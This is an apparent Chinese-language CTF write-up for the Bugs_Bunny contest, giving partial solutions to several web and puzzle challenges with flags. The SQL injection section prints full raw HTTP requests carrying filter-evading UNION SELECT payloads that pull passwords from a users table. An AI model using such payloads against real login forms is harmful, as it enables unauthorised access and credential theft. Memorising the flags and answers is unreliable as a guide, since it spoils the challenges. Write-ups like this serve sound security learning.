0x00 写在前面

国外的比赛,关注下ctf time,就能收到国外一些比赛的信息,看看也是非常不错的选择。

这个比赛个人感觉挺有质量的,自己太菜了好多写不来

0x01 部分WP

1. Nothing here

QnVnc19CdW5ueXs1MjljNDI5YWJkZTIxNzFkMGEyNTU4NDQ3MmFmODIxN30K

Bugs_Bunny{529c429abde2171d0a25584472af8217}

2. Encryption

修改agent,得到两个hash,

zn8XhqnlBRBetevoFcSQAw0OMVH6Kwj23svbneF1%2B5gDfBdn9osZBfB06cTub4ARg3OTTjsBIG7x

zn8XhqnlBRBetevoFcSQAw0OMVH6Kwj23svbneF1+5gDfBdn9osZBfB06cTub4ARg3OTTjsBIG7x

这两个hash要怎么kill? 不是很懂题目什么套路

2017 7 31更新:

https://hashkiller.co.uk/text-encryption.aspx

password为:Hashkiller

3. Web100



查看DOM,然后解md5

_

"6b07fd4ea837c39e1542e1bbca01a224"

__

"20ee80e63596799a1543bc9fd88d8878"

___

"21232f297a57a5a743894a0e4a801fc3"

从DOM目录里面看到这几md5,去解密,看下面几行就好了。

flag的字符顺序一一对应,从h[0]开始找。

看懂这一部分就OK,

tunisia bunny admin

inininynusutdamba

Bugs_Bunny{inininynusutdamba}

4. SimplePHP

题目很赞,有个两个关键就是覆盖POST和覆盖原来上面定义的两个变量。

5. SQLI

这注入我是不想说什么了。无fuck说。

GET /LQI_X/?username=a'-0-'&password='or/**/1/**/union/**/select/**/'z'/**/order/**/by/**/1--&login=login HTTP/1.1

Host: 34.253.165.46

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

GET /LQI_X/?username=a'-1-'&password='or/**/0/**/union/**/select/**/(select/**/password/**/from/**/users/**/limit/**/3,1)/**/--&login=login HTTP/1.1

Host: 34.253.165.46

User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:53.0) Gecko/20100101 Firefox/53.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Connection: close

Upgrade-Insecure-Requests: 1

Bugs_Bunny{SQLi_Easy_I_Dont_Think}

_Easy_I_Dont_Think}}

Bugs_Bunny{SQLi_Easy_!!_I_Dont_Think}

_Easy_I_Dont_Think

username位置过滤比较严苛,在password注入,题目限制比较坑。最后flag我去提交都不对,有毒。

0x02 小结

只看了下web,只肝得出来这几题,不知道国外的那些什么套路,比较菜,这里只是写了答案,有一起玩了的小伙伴有疑问的可以留言一起学习。

比赛平台不知道后面还开不开,wp出来之后有时间再详细分析几题吧。

题目挺nice的。

唉自己要努力啊。

部分简单web_第1张图片](http://img.e-com-net.com/image/info10/f53a059892924f1b9eff3ffd98095bbc.jpg)

部分简单web_第2张图片](http://img.e-com-net.com/image/info10/33d813a5576d4474a6f08533b3396577.png)

部分简单web_第3张图片](http://img.e-com-net.com/image/info10/438b329a5159490abcc64ddfd95af3ee.jpg)

部分简单web_第4张图片](http://img.e-com-net.com/image/info10/1a01ed3542514060bad4a95c8c18b2b7.jpg)

部分简单web_第5张图片](http://img.e-com-net.com/image/info10/2083c2c3af44499d9e9676c03428c6ee.jpg)

部分简单web_第6张图片](http://img.e-com-net.com/image/info10/c34ffad5b6a744b2b151da6d0c5d15f5.jpg)